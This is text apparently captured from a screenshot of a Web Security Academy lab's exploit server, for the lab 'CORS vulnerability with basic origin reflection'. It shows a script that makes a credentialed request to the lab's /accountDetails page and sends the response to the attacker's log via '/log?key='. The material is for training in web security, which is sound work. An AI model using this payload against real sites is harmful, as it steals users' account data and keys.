 CORS vulnerability with basic or
Exploit Server: CORS vulnerabili
https://exploit-ac871f511f057a618017554f0172
D
Burp
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','https://ac621fa31ffe7a398004558a00e900a1.web-security-
academy.net/accountDetails',true);
req.withCredentials = true;
req.send();
function reqListener() {
location='/log?key='+this.responseText;
};
</script>
Store
View exploit
Deliver exploit to victim
Access log